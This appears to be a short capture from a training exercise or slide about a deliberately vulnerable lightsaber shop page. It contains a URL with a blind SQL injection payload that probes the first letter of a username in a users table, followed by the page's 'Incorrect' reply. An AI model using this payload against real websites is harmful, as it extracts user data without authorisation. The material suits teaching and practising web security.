 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'x', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF( check
Incorrect - but don't be angry, anger is the path to the dark side...